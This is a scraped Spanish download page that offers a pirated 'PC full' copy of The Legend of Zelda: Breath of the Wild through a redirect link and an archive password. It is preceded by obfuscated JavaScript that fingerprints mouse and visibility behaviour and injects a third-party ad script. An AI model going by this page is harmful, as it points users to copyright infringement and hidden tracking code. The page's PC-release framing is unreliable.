x87(m87,r87){var j87;for(var E87=0;E87<r87[e36.h8a(+\"51\")];E87++){j87=r87[E87];j87[e36.h8a(152)]=j87[e36.w8a(\"152\"-0)]||![];j87[e36.h8a(+\"429\")]=!0;if(e36.w8a(+\"183\")in j87){j87[e36.h8a(257)]=!!1;}Object[e36.w8a(+\"27\")](m87,j87[e36.w8a(+\"436\")],j87);}}return function(s87,N87,u87){if(N87){x87(s87[e36.w8a(143)],N87);}if(u87){x87(s87,u87);}return s87;};}();J87=+\"10\";function U87(b87,e87,M87){return Math[e36.w8a(\"60\"*1)](h87(b87,M87),h87(e87,M87));}function D87(H87,l87){if(!(H87 instanceof l87)){throw new TypeError(e36.h8a(+\"555\"));}}e36.U36(2);q87=e36.r36(0,\"2000\");O87=Math[e36.w8a(\"341\"-0)](window[e36.w8a(206)][e36.w8a(+\"234\")]*window[e36.w8a(\"206\"-0)][e36.h8a(+\"234\")]+window[e36.h8a(\"206\"-0)][e36.h8a(+\"235\")]*window[e36.h8a(+\"206\")][e36.w8a(\"235\"*1)]);e36.f36(34);z87=e36.c36(\"100.0\",\"5.0\");e36.f36(2);k87=e36.r36(0,\"80\");function R87(P87){return{\'\\x78\':P87[e36.h8a(+\"246\")],\'\\x79\':P87[e36.w8a(+\"485\")]};}function h87(p87,Z87){return Math[e36.h8a(\"341\"-0)](Math[e36.w8a(556)](Z87[e36.h8a(\"113\"*1)]-p87[e36.h8a(\"113\"-0)],\"2\"*1)+Math[e36.h8a(556)](Z87[e36.w8a(+\"267\")]-p87[e36.h8a(\"267\"-0)],\"2\"*1));}a87=function(){A87(g87,[{\'\\x6b\\x65\\x79\':e36.h8a(\"65\"*1),\'\\x76\\x61\\x6c\\x75\\x65\':function o87(){var i57;i57=this;document[e36.w8a(\"123\"-0)](e36.w8a(+\"492\"),function(f57){if(i57[e36.w8a(+\"431\")][e36.h8a(+\"51\")]<q87){i57[e36.w8a(\"352\"*1)](R87(f57));}});document[e36.w8a(\"123\"*1)](e36.h8a(+\"212\"),function(L57){if(i57[e36.h8a(\"227\"*1)][e36.w8a(\"51\"|0)]<q87){i57[e36.h8a(227)][e36.w8a(258)]({\'\\x70\':R87(L57),\'\\x74\':Date[e36.w8a(+\"401\")]()});}});document[e36.w8a(+\"123\")](e36.h8a(225),function(y57){i57[e36.w8a(+\"29\")]++;});}},{\'\\x6b\\x65\\x79\':e36.w8a(352),\'\\x76\\x61\\x6c\\x75\\x65\':function B57(F57){var Y57;Y57=Date[e36.w8a(+\"401\")]();this[e36.w8a(e36.c36(0,\"228\",e36.f36(2)))]=Y57;this[e36.h8a(+\"431\")][e36.h8a(+\"258\")]({\'\\x70\':F57,\'\\x74\':Y57});this[e36.w8a(+\"529\")]=F57;this[e36.w8a(394)]=F57;this[e36.h8a(+\"550\")]=e36.r36(0,\"0\",e36.U36(1));}},{\'\\x6b\\x65\\x79\':e36.w8a(498),\'\\x76\\x61\\x6c\\x75\\x65\':function X57(I57){e36.f36(2);var F2a=e36.r36(9,276);e36.U36(35);var r2a=e36.c36(6,171,16);e36.f36(36);var A2a=e36.c36(409,3521,10,15,16);return Math[e36.h8a(+\"192\")](this[e36.w8a(\"394\"*1)][e36.h8a(F2a)]-I57[e36.w8a(r2a)],this[e36.h8a(A2a)][e36.h8a(\"113\"|0)]-I57[e36.w8a(\"113\"-0)])*+\"180\"/Math[e36.h8a(+\"15\")];}},{\'\\x6b\\x65\\x79\':e36.h8a(\"409\"|0),\'\\x76\\x61\\x6c\\x75\\x65\':function Q57(n57){return Math[e36.w8a(90)](this[e36.h8a(\"550\"-0)]-this[e36.w8a(498)](n57))>J87;}},{\'\\x6b\\x65\\x79\':e36.h8a(+\"75\"),\'\\x76\\x61\\x6c\\x75\\x65\':function C57(){var G57,S57;e36.U36(2);G57=e36.r36(0,\"0\");S57=+\"0\";this[e36.w8a(+\"431\")][e36.h8a(+\"53\")](function(t57){G57+=t57[e36.h8a(e36.c36(0,\"398\",e36.U36(1)))][e36.h8a(113)];S57+=t57[e36.w8a(398)][e36.h8a(267)];});return{\'\\x78\':(\"1.0\"-0)*G57/this[e36.h8a(\"431\"*1)][e36.w8a(\"51\"|0)],\'\\x79\':+\"1.0\"*S57/this[e36.w8a(\"431\"-0)][e36.w8a(51)]};}},{\'\\x6b\\x65\\x79\':e36.h8a(+\"483\"),\'\\x76\\x61\\x6c\\x75\\x65\':function V57(){var v57,c57,W57,K57;v57=this;c57=0;e36.f36(0);W57=e36.r36(\"0\",1);K57=0;this[e36.h8a(+\"227\")][e36.h8a(\"53\"-0)](function(h57){while(c57<v57[e36.w8a(\"431\"*1)][e36.w8a(\"51\"*1)]&#038;&#038;h57[e36.h8a(\"144\"|0)]<=v57[e36.w8a(\"431\"|0)][c57][e36.h8a(\"144\"|0)]){c57++;}if(c57<v57[e36.h8a(431)][e36.w8a(\"51\"*1)]-(\"1\"-0)&#038;&#038;c57>=+\"1\"){U87(v57[e36.h8a(431)][c57-1],v57[e36.h8a(\"431\"-0)][c57],h57)<+\"100\"?W57++:K57++;}});return W57+K57<\"3\"*1?1:W57/(W57+K57);}},{\'\\x6b\\x65\\x79\':e36.h8a(\"115\"-0),\'\\x76\\x61\\x6c\\x75\\x65\':function q57(){var k57,T57;k57=this[e36.h8a(+\"75\")]();T57=+\"0\";this[e36.w8a(431)][e36.h8a(+\"53\")](function(A57){if(h87(A57[e36.w8a(+\"398\")],k57)<O87*z87){T57++;}});e36.f36(37);var O2a=e36.c36(7,446,14,11165,13);return+\"100.0\"*T57/this[e36.h8a(O2a)][e36.w8a(\"51\"|0)];}},{\'\\x6b\\x65\\x79\':e36.w8a(134),\'\\x76\\x61\\x6c\\x75\\x65\':function z57(){return this[e36.h8a(\"431\"*1)][e36.w8a(\"51\"*1)]>(\"50\"|0)&&this[e36.w8a(\"115\"-0)]()>k87;}},{\'\\x6b\\x65\\x79\':e36.w8a(\"315\"|0),\'\\x76\\x61\\x6c\\x75\\x65\':function R57(){var O57,a57;O57=[];O57[e36.w8a(258)](e36.h8a(+\"439\")+this[e36.h8a(+\"115\")]());O57[e36.h8a(258)](e36.h8a(+\"500\")+this[e36.w8a(+\"134\")]());O57[e36.h8a(\"258\"|0)](e36.h8a(\"248\"|0)+this[e36.h8a(+\"483\")]());O57[e36.h8a(\"258\"-0)](e36.w8a(\"140\"-0)+(this[e36.w8a(+\"29\")]>=this[e36.w8a(\"227\"|0)][e36.h8a(+\"51\")]));a57=+\"0.5\";return{\'\\x64\\x61\\x74\\x61\':O57,\'\\x72\\x61\\x6e\\x6b\':a57};}},{\'\\x6b\\x65\\x79\':e36.w8a(+\"438\"),\'\\x76\\x61\\x6c\\x75\\x65\':function J57(){}},{\'\\x6b\\x65\\x79\':e36.w8a(+\"16\"),\'\\x76\\x61\\x6c\\x75\\x65\':function U57(){var x57,D57,w57,d57,j57;x57=document[e36.h8a(+\"156\")](e36.h8a(\"408\"|0));x57[e36.w8a(e36.c36(0,\"305\",e36.f36(1)))][e36.w8a(e36.r36(0,\"32\",e36.f36(2)))]=e36.w8a(560);document[e36.w8a(\"526\"|0)][e36.h8a(220)](x57);D57=document[e36.h8a(\"156\"*1)](e36.w8a(+\"408\"));D57[e36.w8a(e36.r36(0,\"305\",e36.f36(1)))][e36.h8a(32)]=e36.h8a(9);document[e36.h8a(\"526\"-0)][e36.w8a(+\"220\")](D57);w57=this[e36.w8a(+\"431\")];d57=+\"0\";j57=setInterval(function(){if(d57<w57[e36.w8a(+\"51\")]){e36.f36(2);var D2a=e36.r36(10,11);D57[e36.w8a(e36.r36(\"305\",1,e36.U36(0)))][e36.h8a(197)]=w57[d57][e36.w8a(\"398\"-0)][e36.h8a(+\"267\")]+e36.h8a(\"188\"*D2a);D57[e36.w8a(305)][e36.h8a(e36.c36(0,\"316\",e36.f36(1)))]=w57[d57][e36.w8a(398)][e36.w8a(+\"113\")]+e36.h8a(+\"188\");}else{clearInterval(j57);}d57++;},+\"100\");}}]);function g87(){D87(this,g87);this[e36.w8a(+\"529\")]={\'\\x78\':+\"0\",\'\\x79\':\"0\"*1};this[e36.w8a(+\"394\")]={\'\\x78\':0,\'\\x79\':+\"0\"};this[e36.h8a(550)]=+\"0\";this[e36.w8a(431)]=[];this[e36.w8a(e36.r36(0,\"227\",e36.f36(2)))]=[];this[e36.w8a(+\"29\")]=0;}return g87;}();T87[e36.h8a(e36.c36(0,\"508\",e36.U36(2)))]=a87;},function(N57,E57,u57){\"use strict\";var V36=i977;var r57,m57;Object[V36.w8a(\"27\"*1)](E57,V36.w8a(+\"444\"),{\'\\x76\\x61\\x6c\\x75\\x65\':!![]});r57=function(){function H57(Z57,p57){var l57;for(var P57=+\"0\";P57<p57[V36.h8a(+\"51\")];P57++){l57=p57[P57];l57[V36.w8a(+\"152\")]=l57[V36.h8a(+\"152\")]||!{};l57[V36.w8a(V36.c36(0,\"429\",V36.U36(2)))]=!0;if(V36.h8a(183)in l57){l57[V36.h8a(+\"257\")]=!0;}Object[V36.w8a(\"27\"|0)](Z57,l57[V36.h8a(+\"436\")],l57);}}return function(M57,b57,e57){if(b57){H57(M57[V36.w8a(+\"143\")],b57);}if(e57){H57(M57,e57);}return M57;};}();m57=function(){r57(i47,[{\'\\x6b\\x65\\x79\':V36.w8a(+\"65\"),\'\\x76\\x61\\x6c\\x75\\x65\':function f47(){var L47;L47=this;window[V36.w8a(+\"123\")](V36.w8a(\"424\"|0),function(y47){L47[V36.h8a(\"370\"*1)][V36.h8a(+\"258\")]({\'\\x66\':!!\"1\",\'\\x74\':Date[V36.h8a(\"401\"-0)]()});});window[V36.w8a(123)](V36.w8a(\"57\"-0),function(B47){L47[V36.w8a(+\"370\")][V36.h8a(+\"258\")]({\'\\x66\':!!\"\",\'\\x74\':Date[V36.w8a(+\"401\")]()});});}},{\'\\x6b\\x65\\x79\':V36.w8a(+\"215\"),\'\\x76\\x61\\x6c\\x75\\x65\':function F47(){return this[V36.w8a(+\"370\")];}},{\'\\x6b\\x65\\x79\':V36.w8a(+\"315\"),\'\\x76\\x61\\x6c\\x75\\x65\':function Y47(){var X47,Q47,n47,I47;this[V36.h8a(+\"370\")][V36.h8a(53)](function(C47){Q47=C47[V36.w8a(V36.r36(0,\"239\",V36.U36(1)))];X47=X47||!C47[V36.h8a(\"239\"*1)];});n47=X47?+\"1\":+\"0.5\";I47=[];I47[V36.w8a(\"258\"|0)](V36.h8a(+\"473\")+X47);I47[V36.w8a(\"258\"-0)](V36.h8a(\"552\"-0)+Q47);return{\'\\x64\\x61\\x74\\x61\':I47,\'\\x72\\x61\\x6e\\x6b\':n47};}}]);function i47(){s57(this,i47);this[V36.h8a(V36.r36(0,\"370\",V36.f36(1)))]=[];if(typeof document[V36.w8a(+\"542\")]!==V36.w8a(\"410\"-0)&#038;&#038;document[V36.h8a(542)]!=null){this[V36.h8a(370)][V36.h8a(258)]({\'\\x66\':!document[V36.w8a(\"542\"-0)],\'\\x74\':Date[V36.w8a(401)]()});}else if(typeof document[V36.w8a(211)]!==V36.w8a(+\"410\")){this[V36.w8a(370)][V36.w8a(258)]({\'\\x66\':!document[V36.w8a(\"542\"|0)],\'\\x74\':Date[V36.h8a(+\"401\")]()});}}return i47;}();E57[V36.w8a(V36.r36(0,\"508\",V36.U36(2)))]=m57;function s57(g57,o57){if(!(g57 instanceof o57)){V36.U36(1);throw new TypeError(V36.w8a(V36.r36(0,\"555\")));}}},function(c47,S47,t47){\"use strict\";var p36=i977;var G47,V47;Object[p36.h8a(27)](S47,p36.w8a(444),{\'\\x76\\x61\\x6c\\x75\\x65\':!!\"1\"});S47[p36.h8a(p36.r36(0,\"507\",p36.U36(2)))]=undefined;G47=t47(2);V47=S47[p36.h8a(p36.c36(0,\"507\",p36.U36(2)))]=function v47(W47,a47,O47,R47,k47){var q47,h47,K47,z47,A47,T47;q47=parseInt(G47[p36.w8a(+\"96\")][p36.w8a(+\"94\")](W47+p36.w8a(350)));h47=G47[p36.h8a(\"96\"-0)][p36.w8a(+\"94\")](W47+p36.h8a(+\"117\"));if(!q47||isNaN(q47)||!h47){if(!k47){G47[p36.w8a(\"96\"*1)][p36.h8a(+\"112\")](W47+p36.w8a(+\"350\"),Date[p36.h8a(+\"401\")](),a47);G47[p36.w8a(\"96\"|0)][p36.h8a(\"112\"*1)](W47+p36.h8a(+\"117\"),+\"1\"+p36.h8a(+\"280\")+Date[p36.w8a(\"401\"|0)]());}return!![];}else{K47=parseInt(h47[p36.h8a(478)](p36.w8a(+\"280\"))[+\"0\"]);z47=parseInt(h47[p36.w8a(\"478\"-0)](p36.w8a(\"280\"-0))[\"1\"|0]);p36.U36(38);A47=p36.r36(O47,K47);T47=(Date[p36.h8a(401)]()-z47)/+\"1000\";if(A47&#038;&#038;T47>R47){K47++;if(!k47){G47[p36.w8a(\"96\"-0)][p36.h8a(450)](W47+p36.w8a(\"117\"*1),K47+p36.h8a(+\"280\")+Date[p36.w8a(+\"401\")]());}return!0;}return![];}};}]));</script> <script type=\"text/javascript\">k1yy.B=function (){return typeof k1yy.u.k===\'function\'?k1yy.u.k.apply(k1yy.u,arguments):k1yy.u.k;};k1yy.w=function (){return typeof k1yy.E.Q===\'function\'?k1yy.E.Q.apply(k1yy.E,arguments):k1yy.E.Q;};k1yy.P=function (){return typeof k1yy.E.k===\'function\'?k1yy.E.k.apply(k1yy.E,arguments):k1yy.E.k;};k1yy.u=function(){var f=2;while(f!==1){switch(f){case 2:return{k:function(D){var g=2;while(g!==14){switch(g){case 4:g=G===D.length?3:9;break;case 1:var K=0,G=0;g=5;break;case 5:g=K<c.length?4:7;break;case 2:var Q=\'\',c=decodeURI(\"4%7F!%16)o71%3C%5C#4%09?*%5Cb$%226\'W(%105?%3E%5C?4%3E%7F#%16$.45%3CM%0F%25!?%3C%5Cbo&#038;%7F;J(%604$%3CP.4h%0F%11%5C%3E%0D(4;U(o$%22+X9%25%02%3C+T(.3%7F-%16#oe%7CnJ$:%22jl%16=2($!M40%22%7F&#038;X%3E%0F0%3E%1EK%220%22%22:@b%00%07%00%07%7D%0D%00h#-K$03%7F%3E%16.!+%3CaP#.%22%22%06m%00%0Ch3;K?%25)$%1DZ?)7$aN$.#?9%17%12!#2\'%19p%6009%20%5D%227i%0F/%5D/)g,2%19%16%1D%7C\'\'W)/0~%11X)%22.~%3EL%3E(o+:X*zg4!Z8-%22%3E:%17.55%22+W9%13$%22\'I9lg3\'%5Dw%60e%7F*%5C+!2%3C:%16!o%07%10%0Dp%09%00%07%7Fl%15=)#jay%0D%13%0E%0A%0By%0Do:yu%16(87?%3CM%3E\");g=1;break;case 7:Q=Q.split(\'/\');return function(M){var s=2;while(s!==1){switch(s){case 2:return Q[M];s=1;break;}}};g=14;break;case 3:G=0;g=9;break;case 9:Q+=String.fromCharCode(c.charCodeAt(K)^D.charCodeAt(G));g=8;break;case 8:K++,G++;g=5;break;}}}(\'GPN9M@\')};f=1;break;}}}();function k1yy(){}k1yy.E=function(G){return{k:function(){var c,K=arguments;switch(G){case 0:c=K[1]-K[0];break;case 2:c=K[0]|K[1];break;case 3:c=K[0]-K[1]*K[2];break;case 1:c=K[0]*K[1];break;}return c;},Q:function(D){G=D;}};}();k1yy.q=function (){return typeof k1yy.E.Q===\'function\'?k1yy.E.Q.apply(k1yy.E,arguments):k1yy.E.Q;};k1yy.x=function (){return typeof k1yy.u.k===\'function\'?k1yy.u.k.apply(k1yy.u,arguments):k1yy.u.k;};k1yy.R=function (){return typeof k1yy.E.k===\'function\'?k1yy.E.k.apply(k1yy.E,arguments):k1yy.E.k;};(function(G){var r=k1yy;var E=k1yy;var Q;Q={};r.q(0);k[E.B(r.P(0,\"5\"))]=G;k[E.B(+\"12\")]=Q;k[E.B(2)]=function(M,f,g){if(!k[E.x(+\"1\")](M,f)){Object[E.x(+\"4\")](M,f,{\'\\x63\\x6f\\x6e\\x66\\x69\\x67\\x75\\x72\\x61\\x62\\x6c\\x65\':!!0,\'\\x65\\x6e\\x75\\x6d\\x65\\x72\\x61\\x62\\x6c\\x65\':!!{},\'\\x67\\x65\\x74\':g});}};r.q(1);k[E.x(r.R(\"13\",1))]=function(O){var W;W=O&#038;&#038;O[E.x(\"10\"*1)]?function b(){return O[E.B(+\"24\")];}:function X(){return O;};k[E.B(\"2\"*1)](W,E.x(8),W);return W;};k[E.B(1)]=function(z,A){return Object[E.B(15)][E.B(\"16\"-0)][E.x(\"20\"-0)](z,A);};function k(D){var K;if(Q[D]){r.w(0);return Q[D][E.x(r.R(0,\"30\"))];}K=Q[D]={\'\\x69\':D,\'\\x6c\':![],\'\\x65\\x78\\x70\\x6f\\x72\\x74\\x73\':{}};G[D][E.x(20)](K[E.x(\"30\"-0)],K,K[E.x(\"30\"*1)],k);K[E.B(+\"25\")]=!![];return K[E.x(30)];}r.w(0);k[E.x(r.P(0,\"19\"))]=E.x(7);r.q(2);return k(k[E.B(0)]=r.R(\"0\",0));}([function(S,a,J){\"use strict\";(function(){\"use strict\";var N=k1yy;var r=k1yy;var U,C,t,Y;N.w(0);U=void N.R(0,\"0\");N.w(0);C=void N.P(0,\"0\");N.q(2);t=void N.R(\"0\",0);Y=document[r.B(+\"11\")](r.B(\"18\"*1));if(!![]){U=\"ADBAN_ZACKYPSE\";}if(!![]){C=\"320362\";}if(!!{}){t=\"300x50\";}N.q(3);var Z=N.P(128,6,19);N.q(0);var e=N.R(203,232);Y[r.B(+\"21\")]=r.x(\"23\"|0)+U+r.B(Z)+t+r.B(+\"27\")+C+r.x(e);document[r.x(+\"22\")][r.B(3)][r.x(+\"6\")](Y,document[r.x(+\"22\")]);}());}]));</script> </div>
<p>Armado únicamente con lo que encuentre a su paso, Link emprenderá una aventura para buscar respuestas y obtener los recursos que necesita para sobrevivir.</p>
<p><strong>Descubre el extenso mundo que te rodea</strong><br />
Explora el paisaje de Hyrule como quieras. Escala torres y montañas para avistar nuevos destinos, elige tu propio camino para llegar a ellos y adéntrate en territorios desconocidos.</p>
<p><strong>Pelea por tu reino</strong><br />
Al despertar, Link está desarmado e indefenso. Deberá confiar en su ingenio para obtener multitud de armas que utilizará durante el combate. Estos objetos se irán desgastando con el tiempo, por lo que siempre debe estar atento para reponerlos.</p>
<p>Por supuesto, combatir implica mucho más que tener armas. Link también deberá aprender distintos ataques para salir victorioso, como disparar su arco mientras está en el aire o utilizar explosivos.</p>
<p><strong>Incluye estos DLC’s</strong></p>
<h2 class=\"text\">Imágenes del Juego:</h2>
<p>Título: The Legend of Zelda&#x2122;: Breath of the Wild<br />
Distribuidor: Nintendo<br />
Desarrolladores: Nintendo Entertainment<br />
Género: acción-aventura<br />
Tamaño Aproximado: 8 GB<br />
Version: <strong>Elamigos 1.4.0</strong></p>
<h2 class=\"text\">Requerimientos del Sistema:</h2>
<p>O: Windows Vista / 7 / 8 / 10, 64-bits<br />
Procesador: Intel Core i3<br />
Memoria: 8 GB de RAM<br />
Gráficos: NVIDIA GTX 660 2 GB/AMD HD7870 2 GB<br />
DirectX: Versión 11<br />
Almacenamiento: 11 GB de espacio disponible<br />
Tarjeta de sonido: DirectX Compatible</p>
<p style=\"text-align: center;\">Recuerda que necesitas una PC que cumpla con los requerimientos del sistema para que corra estable</p>
<div id=\"cgpassword\" class=\"warning\"><strong><a href=\"http://ludisson.com/l.php?v=aHR0cDovL3d3dy5hbHRlcnBhc3RlLmNvbS8/dj02OQ==\" target=\"_blank\" rel=\"nofollow noopener noreferrer\">ENLACES</a></strong><br />
<strong>Contraseña: <span style=\"color: #6e552b;\">www.ciudadgamer.com</span></strong></div>
<div>
<p>This content was originally published <a target=\"_blank\" href=\" https://www.ciudadgamer.com/the-legend-of-zelda-breath-of-the-wild-pc-full-espanol\" rel=\"noopener noreferrer\">here</a>.</p>
</div>
<p>Armado únicamente con lo que encuentre a su paso, Link emprenderá una aventura para buscar respuestas y obtener los recursos que necesita para sobrevivir. Descubre el extenso mundo que te rodea Explora el paisaje de Hyrule como quieras. Escala torres y montañas para avistar nuevos destinos, elige tu propio camino para llegar a ellos y&hellip;</p>
        <blockquote class="block">
            <p>Armado únicamente con lo que encuentre a su paso, Link emprenderá una aventura para buscar respuestas y obtener los recursos que necesita para sobrevivir. Descubre el extenso mundo que te rodea Explora el paisaje de Hyrule como quieras. Escala torres y montañas para avistar nuevos destinos, elige tu propio camino para llegar a ellos y&hellip;</p>
        </blockquote>
                <div class="post-tags">
            <a href="#">Etiquetas: <a href="https://www.prodownload.com.ar/tag/al/" rel="tag">AL</a> <a href="https://www.prodownload.com.ar/tag/amd/" rel="tag">AMD</a> <a href="https://www.prodownload.com.ar/tag/aprender/" rel="tag">APRENDER</a> <a href="https://www.prodownload.com.ar/tag/dlc/" rel="tag">DLC</a> <a href="https://www.prodownload.com.ar/tag/gb/" rel="tag">GB</a> <a href="https://www.prodownload.com.ar/tag/intel-core/" rel="tag">Intel Core</a> <a href="https://www.prodownload.com.ar/tag/nvidia/" rel="tag">NVIDIA</a> <a href="https://www.prodownload.com.ar/tag/paso/" rel="tag">PASO</a> <a href="https://www.prodownload.com.ar/tag/pc/" rel="tag">PC</a> <a href="https://www.prodownload.com.ar/tag/ram/" rel="tag">RAM</a> <a href="https://www.prodownload.com.ar/tag/una/" rel="tag">UNA</a><br /></a>
        </div>

                    <div class="post-navigation">
                                <div class="post-prev">
                    <a href="https://www.prodownload.com.ar/2019/07/28/cmo-ayudar-a-un-nio-con-problemas-de-aprendizaje-6-consejos/">
                        <div class="postnav-image">
                            <i class="fa fa-chevron-left"></i>
                            <div class="overlay"></div> 
                        </div>
                        <div class="prev-post-title">
                            <span>Previous Post</span>
                            <h6><a href="https://www.prodownload.com.ar/2019/07/28/cmo-ayudar-a-un-nio-con-problemas-de-aprendizaje-6-consejos/" rel="prev">Cómo ayudar a un niño con problemas de aprendizaje: 6 consejos</a></h6>
                        </div>
                    </a>
                </div>
                                <div class="post-next">
                    <a href="https://www.prodownload.com.ar/2019/07/29/cien-aos-de-soledad-se-convertir-en-una-serie-de-netflix-noticias-de-el-salvador-la-prensa-grfica/">
                        <div class="postnav-image">
                            <i class="fa fa-chevron-right"></i>
                            <div class="overlay"></div> 
                        </div> 
                        <div class="next-post-title">
                            <span>Next Post</span>
                            <h6><a href="https://www.prodownload.com.ar/2019/07/29/cien-aos-de-soledad-se-convertir-en-una-serie-de-netflix-noticias-de-el-salvador-la-prensa-grfica/" rel="next">\&#8221;Cien años de soledad\&#8221; se convertirá en una serie de Netflix | Noticias de El Salvador &#8211; La Prensa Gráfica</a></h6>
                        </div>               
                    </a>
                </div>
                            </div>
                    </div>
    </div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/07/28/the-legend-of-zelda-breath-of-the-wild-pc-full-espaol-ciudad-gamer/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://www.prodownload.com.ar/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea autocomplete="new-password"  id="j4a80516b7"  name="j4a80516b7"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a37720214cec34af94ee318b1a767a9d" );document.getElementById("j4a80516b7").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='8612' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->            	</div>
            		            <div class="col-lg-4">
	                 <aside id="secondary" class="widget-area">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.prodownload.com.ar/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.prodownload.com.ar/2019/08/26/cmo-educar-a-los-nios-en-la-importancia-del-aprendizaje/">Cómo educar a los niños en la importancia del aprendizaje</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.prodownload.com.ar/2019/08/26/sber-el-rapero-toteking-la-unin-sergio-contreras-y-blanca-villa-conciertos-de-la-cinta-huelvahoy-com/">Sôber, el rapero Toteking, La Unión, Sergio Contreras y Blanca Villa, conciertos de La Cinta – HuelvaHoy.com</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.prodownload.com.ar/2019/08/26/los-incendios-de-gran-canaria-han-afectado-a-ms-de-50-especies-de-aves-segn-seo-birdlife/">Los incendios de Gran Canaria han afectado a más de 50 especies de aves, según SEO/BirdLife</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.prodownload.com.ar/2019/08/26/esta-extraa-criatura-de-18-tentculos-alguna-vez-habit-los-ocanos-de-la-tierra-n1-artculos-cientficos-noticias-de-ciencia-cosmos-gadgets-tecnologa/">Esta extraña criatura de 18 tentáculos alguna vez habitó los océanos de la Tierra | N+1: artículos científicos, noticias de ciencia, cosmos, gadgets, tecnología</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.prodownload.com.ar/2019/08/26/la-teora-del-aprendizaje-de-david-ausubel-y-el-aprendizaje-significativo/">La Teoría del Aprendizaje de David Ausubel y el Aprendizaje Significativo</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No hay comentarios que mostrar.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.prodownload.com.ar/2019/08/'>agosto 2019</a></li>
	<li><a href='https://www.prodownload.com.ar/2019/07/'>julio 2019</a></li>
	<li><a href='https://www.prodownload.com.ar/2019/06/'>junio 2019</a></li>
	<li><a href='https://www.prodownload.com.ar/2019/05/'>mayo 2019</a></li>
	<li><a href='https://www.prodownload.com.ar/2019/04/'>abril 2019</a></li>
	<li><a href='https://www.prodownload.com.ar/2019/03/'>marzo 2019</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://www.prodownload.com.ar/category/cine-y-video/">Cine y video</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.prodownload.com.ar/category/elearning-y-educacion/">Elearning y educación</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.prodownload.com.ar/category/internet-y-web/">Internet y Web</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.prodownload.com.ar/category/musica-y-sonido/">Música y sonido</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.prodownload.com.ar/category/noticias-articulos/">Noticias y Artículos</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.prodownload.com.ar/category/sem-y-marketing-en-buscadores/">SEM y Marketing en buscadores</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.prodownload.com.ar/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.prodownload.com.ar/category/software-y-aplicaciones/">Software y Aplicaciones</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.prodownload.com.ar/category/tecnologia-y-gadgets/">Tecnología y Gadgets</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.prodownload.com.ar/category/videojuegos/">Videojuegos</a>
</li>
</ul></div></div></section></aside><!-- #secondary -->   
	            </div>
	                    </div>
    </div>
</section>
    <footer class="footer-section">
                        <div class="copyright-footer">
                    <div class="container">
                        <div class="row justify-content-center">
                            <div class="col-lg-6 text-lg-center align-self-center">
                                <p>Proudly Powered By WordPress</p>
                            </div>
                        </div>
                    </div>
                </div>
                </footer>
